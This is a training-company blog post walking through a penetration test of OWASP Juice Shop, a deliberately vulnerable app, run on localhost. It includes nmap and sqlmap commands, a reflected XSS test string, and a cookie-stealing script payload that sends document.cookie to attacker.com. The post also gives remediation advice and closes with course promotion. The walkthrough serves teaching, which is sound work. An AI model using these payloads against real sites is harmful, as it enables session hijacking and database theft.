Introduction: Learning by Doing
Cybersecurity isn’t truly mastered until you roll up your sleeves and attack systems (legally). Reading theory about OWASP Top 10 won’t make you a penetration tester — hands-on practice will.
In my 20+ years of experience, I’ve seen even the brightest students struggle until they performed a real-world penetration test. That’s why in this blog, we’ll walk through a full pentesting project on a deliberately vulnerable web application.
At CuriosityTech.in, located in Nagpur (Wardha Rd, Gajanan Nagar), we often conduct guided ethical hacking labs where learners actually hack apps like DVWA (Damn Vulnerable Web Application) or OWASP Juice Shop in a controlled environment. This project is modeled on those sessions.
Project Overview
- Target Application: OWASP Juice Shop (intentionally insecure app).
- Objective: Identify, exploit, and document vulnerabilities.
- Approach: Follow the Penetration Testing Execution Standard (PTES).
- Tools Required:
- Kali Linux / Parrot OS
- Burp Suite Community Edition
- OWASP ZAP
- Nmap
- SQLMap
- Nikto
Pentesting Methodology (PTES-based Report Format)
Let’s structure this as a pentest report.
1. Information Gathering
- Target URL:http://127.0.0.1:3000
Nmap Scan:
nmap -sV -T4 127.0.0.1
-
- Ports Open: 3000 (HTTP), 443 (HTTPS)
- Service: Node.js Express Server
Observation: Basic recon shows the app is running on Node.js with Express.
2. Threat Modeling
We map possible attack vectors using OWASP Top 10:
- Injection (SQL, NoSQL, OS command)
- Broken Authentication
- Sensitive Data Exposure
- Security Misconfiguration
3. Vulnerability Analysis
We use automated tools like Nikto and OWASP ZAP to identify weaknesses.
Example Finding:
- Nikto detected directory /ftp/ exposed.
- OWASP ZAP found reflected XSS on /search?q=<script>alert(1)</script>.
4. Exploitation (Hands-On Code Example)
Now, let’s exploit one vulnerability.
SQL Injection Demo using SQLMap:
sqlmap -u “http://127.0.0.1:3000/rest/products/search?q=test” –dbs
Result: Extracted database names: juice-shop, users.
XSS Exploit:
Injecting the payload:
<script>fetch(‘http://attacker.com/cookie?c=’+document.cookie)</script>
Now, if cookies are not flagged as HttpOnly, session hijacking is possible.
5. Post-Exploitation
- Obtained admin credentials via SQL injection.
- Verified privilege escalation.
- Accessed restricted /administration panel.
Ethical Note: In a real project, this step would stop at proof-of-concept, never misuse.
6. Reporting
Pentesters must always document vulnerabilities in a structured format.
Sample Finding Table:
| Vulnerability | Impact | Proof of Concept | Recommendation |
| SQL Injection | High | SQLMap dumped DB | Use parameterized queries (ORM, Prepared Statements) |
| Reflected XSS | Medium | <script>alert(1)</script> | Encode output, enable CSP |
| Sensitive Data Exposure | High | Plaintext passwords in DB | Use hashing (bcrypt, Argon2) |
Visualization: Pentesting Workflow Infographic
Describe an infographic :- Imagine a cycle diagram showing:

1.Recon → 2. Scanning → 3. Exploitation → 4. Privilege Escalation → 5. Post Exploitation → 6. Reporting → 7. Remediation.
At CuriosityTech.in training labs, we actually simulate this cycle in real-time, with students alternating between attacker and defender roles

How to Become an Expert in Pen Testing
To go from beginner → expert:
Conclusion
This hands-on project isn’t just an exercise — it’s a rite of passage for every aspiring security engineer. By systematically testing, exploiting, and documenting vulnerabilities, you develop the muscle memory required in real-world engagements.
Pen testing is equal parts science, art, and responsibility. Done right, it transforms engineers into guardians of the digital world.
CuriosityTech.in in Action
In Nagpur’s Curiosity Tech Park, learners regularly attempt real-world penetration test scenarios. Guided by mentors with 20+ years’ experience, they:
- Launch SQL injection on sandbox apps.
- Write Burp Suite scripts to automate fuzzing.
- Draft pentest reports that could impress a Fortune 500 CISO.
📞 Contact: +91-9860555369 | ✉️ contact@curiositytech.in | 🌐curiosity tech.
By the time they finish the Cyber Security Engineer Career Roadmap, they’re not just theory-trained — they’ve broken into systems and defended them legally.



